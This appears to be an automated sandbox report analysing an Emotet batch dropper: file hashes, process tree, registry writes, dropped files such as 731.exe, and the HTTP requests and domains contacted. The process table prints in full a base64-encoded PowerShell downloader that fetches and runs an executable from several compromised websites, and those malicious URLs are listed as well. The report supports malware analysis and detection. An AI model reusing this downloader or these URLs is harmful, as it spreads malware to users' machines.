
| File name: | Emotet.bat |
| Full analysis: | https://app.any.run/tasks/f82d4a1f-0714-4779-bf9d-ab8cca32d63e |
| Verdict: | Malicious activity |
| Analysis date: | April 14, 2019, 16:01:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | 1B7D5073639A1C0DDB1AD388D237B08B |
| SHA1: | 7624C4B597DB63E8B37A3FF25C6878894E773670 |
| SHA256: | C54465D8722CC7C2840FB80A297CDD9528700C9C94E6DD6CE51CA658DC6CC3B4 |
| SSDEEP: | 96:8mMhvKhiRIXntcziajnKEu5hVrXyp4B6ig/IT:f0vKiRI8DjKT5hWhQT |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2516)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 1944)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
33
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1944 | powershell -e JAByAF8AQQAxADQAQQBCACAAPQAgACcANwAzADEAJwA7ACQAbwBBAG8AWgBBAEMAQwA9ACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAnAFgAWAA0AEIAJwAsACcARwBrACcAKQA7ACQASABBAEEAQQBBAEQAWAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAcgBfAEEAMQA0AEEAQgArACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcALgBlAHgAJwAsACcAZQAnACkAOwAkAEYAQQBBAGsAbwBBAEQAVQA9ACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAQQBBAFEAYwBYAEEAJwAsACcATwAnACkAOwAkAEUAQQBvAG8AQQBBAFoAPQBOAGAARQBXAGAALQBvAGIAagBFAGAAYwB0ACAAKAAnAE4AZQB0ACcAKwAnAC4AVwAnACsAJwBlAGIAJwArACcAQwBsAGkAZQBuAHQAJwApADsAJAB2AG8AQQBfAEEARABBAD0AKAAiAHsAMgAwAH0AewAxADIAfQB7ADUANQB9AHsAMQA4AH0AewAxADkAfQB7ADEANwB9AHsANQA5AH0AewA0AH0AewAyADYAfQB7ADMAOAB9AHsANAA0AH0AewAyADQAfQB7ADEANgB9AHsANAAxAH0AewAzADcAfQB7ADUAfQB7ADkAfQB7ADEAMQB9AHsAMgB9AHsAMwAyAH0AewAzADEAfQB7ADQAOQB9AHsAOAB9AHsAMgA4AH0AewA0ADIAfQB7ADMANQB9AHsANQA3AH0AewA1ADMAfQB7ADMAfQB7ADUANAB9AHsAMQAwAH0AewA0ADAAfQB7ADIAOQB9AHsANgAwAH0AewAwAH0AewA3AH0AewA1ADIAfQB7ADQANQB9AHsAMwAwAH0AewA1ADYAfQB7ADIAMQB9AHsANAA4AH0AewA2AH0AewA0ADcAfQB7ADMANAB9AHsAMQA1AH0AewAyADcAfQB7ADUAOAB9AHsANQAxAH0AewAzADMAfQB7ADMANgB9AHsANAAzAH0AewAyADMAfQB7ADEANAB9AHsAMgA1AH0AewAxADMAfQB7ADMAOQB9AHsAMQB9AHsAMgAyAH0AewA1ADAAfQB7ADQANgB9ACIAIAAtAGYAIAAnAC8AJwAsACcAbAB1AGQAZQBzAC8AJwAsACcAYQBiAHEAcwAuACcALAAnAHMAYwB1AGUALQBhAHMAcwBvAGMAaQBhAHQAZQAtAGMAbwBuAHMAdQBsAHQAYQAnACwAJwBmACcALAAnAHoAZgByAC8AQgBfAHYASQAvAEAAaAB0ACcALAAnAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkACcALAAnAEAAJwAsACcAQwBrAF8AOABMAC8AQABoAHQAdABwADoAJwAsACcAdABwADoALwAvAGYAYQAnACwAJwA0AGwAdgBnAGcAcwBlACcALAAnAHMAdABsACcALAAnAHQAJwAsACcAdQBrAC8AdwBwACcALAAnAGMAYQBuAC4AYwAnACwAJwBBAF8AJwAsACcAZwAnACwAJwBhACcALAAnADoALwAvAHYAaQBkAGEAJwAsACcAZQBwAGkAYwAnACwAJwBoACcALAAnAHIAaQBlAHMALgAnACwAJwBWAF8AcAAnACwAJwBrAHkAJwAsACcALwBpACcALAAnAG8ALgAnACwAJwBpAGMAaQBhAGwAJwAsACcARgAnACwAJwAvACcALAAnAEUAXwAnACwAJwBwADoALwAnACwAJwBvACcALAAnAGMAbwBtAC8AdwAnACwAJwBwACcALAAnADMAJwAsACcAcABlAHIAdAAnACwAJwBhACcALAAnADkAJwAsACcALgBjAG8AJwAsACcALQBpAG4AYwAnACwAJwAvAG4AJwAsACcAcwAnACwAJwAvAHAAcgBvACcALAAnAHIAJwAsACcAbQAnACwAJwB0AHQAJwAsACcALwAnACwAJwBlAHMALwAnACwAJwBjACcALAAnAHIAZABwAHIAZQBzAHMALwAnACwAJwBTACcALAAnAGwAcwAnACwAJwBoACcALAAnAGUAJwAsACcAbgB0AC4AYwBvAC4AdQBrAC8AJwAsACcAdABwACcALAAnAC8AZABlAG4AdABhAGwAbwAnACwAJwB5AC0AcgAnACwAJwAvAEAAaAB0AHQAcAA6AC8ALwBsAG8AYwBhACcALAAnAG8AJwAsACcAdwAnACkALgAiAFMAcABsAGAAaQB0ACIAKAAnAEAAJwApADsAJABPADEAeABRAEcAdwA9ACgAIgB7ADAAfQB7ADEAfQB7ADIAfQAiACAALQBmACAAJwBaAEEAJwAsACcANABCACcALAAnAEEAXwAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABxAEIAQQBRADQAVQAxAFUAIABpAG4AIAAkAHYAbwBBAF8AQQBEAEEAKQB7AHQAcgB5AHsAJABFAEEAbwBvAEEAQQBaAC4AIgBEAGAATwBgAFcAbgBMAE8AYQBkAEYAaQBsAGUAIgAoACQAcQBCAEEAUQA0AFUAMQBVACwAIAAkAEgAQQBBAEEAQQBEAFgAKQA7ACQAaQBVAF8AQQBRAFEAawBBAD0AKAAiAHsAMAB9AHsAMQB9AHsAMgB9ACIAIAAtAGYAIAAnAFoAJwAsACcARwAnACwAJwBVAFgAVQBBAGMARAAnACkAOwBJAGYAIAAoACgARwBFAFQALQBgAEkAVABgAGUATQAgACQASABBAEEAQQBBAEQAWAApAC4AIgBMAEUAYABOAEcAVABoACIAIAAtAGcAZQAgADMANwA1ADIANAApACAAewBpAGAATgB2AGAAbwBrAGAAZQAtAGkAdABFAE0AIAAkAEgAQQBBAEEAQQBEAFgAOwAkAFMAQQBvAEMAVQA0AD0AKAAiAHsAMgB9AHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAEEAVQBaAEEAJwAsACcAWAAxACcALAAnAHoAawAnACkAOwBiAHIAZQBhAGsAOwAkAGEAWABBAFUAYwBBAEEAPQAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBCAEIAJwAsACcAcgBRADQARAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHoANABDAEIAQQBjAD0AKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBjADEAVQBHACcALAAnAEEAQQBVACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2516 | cmd /c ""C:\Users\admin\AppData\Local\Temp\Emotet.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
210
Read events
143
Write events
67
Delete events
0
Modification events
| (PID) Process: | (1944) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1944) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1944) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (1944) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (1944) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (1944) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (1944) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (1944) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1944) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (1944) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1944 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PET6E2A915JPKHPLNRO9.temp | — | |
MD5:— | SHA256:— | |||
| 1944 | powershell.exe | C:\Users\admin\731.exe | — | |
MD5:— | SHA256:— | |||
| 1944 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF106256.TMP | binary | |
MD5:— | SHA256:— | |||
| 1944 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
5
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1944 | powershell.exe | GET | 200 | 192.185.105.76:80 | http://property-rescue-associate-consultant.co.uk/cgi-sys/suspendedpage.cgi | US | html | 7.46 Kb | unknown |
1944 | powershell.exe | GET | 404 | 192.254.234.33:80 | http://dentalories.com/wp-includes/3A_F/ | US | html | 53.7 Kb | malicious |
1944 | powershell.exe | GET | 401 | 162.241.2.152:80 | http://vidaepicaoficial.com/igs9zfr/B_vI/ | US | text | 14 b | suspicious |
1944 | powershell.exe | GET | 403 | 185.119.173.29:80 | http://localsparkycan.co.uk/wp-includes/V_pS/ | GB | html | 219 b | unknown |
1944 | powershell.exe | GET | 302 | 192.185.105.76:80 | http://property-rescue-associate-consultant.co.uk/4lvggse/nE_w/ | US | html | 351 b | unknown |
1944 | powershell.exe | GET | 404 | 162.144.2.147:80 | http://fastlabqs.com/wordpress/Ck_8L/ | US | html | 694 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1944 | powershell.exe | 162.144.2.147:80 | fastlabqs.com | Unified Layer | US | suspicious |
1944 | powershell.exe | 185.119.173.29:80 | localsparkycan.co.uk | UK Webhosting Ltd | GB | unknown |
1944 | powershell.exe | 162.241.2.152:80 | vidaepicaoficial.com | CyrusOne LLC | US | suspicious |
1944 | powershell.exe | 192.185.105.76:80 | property-rescue-associate-consultant.co.uk | CyrusOne LLC | US | unknown |
1944 | powershell.exe | 192.254.234.33:80 | dentalories.com | Unified Layer | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
vidaepicaoficial.com |
| suspicious |
fastlabqs.com |
| malicious |
property-rescue-associate-consultant.co.uk |
| unknown |
dentalories.com |
| malicious |
localsparkycan.co.uk |
| unknown |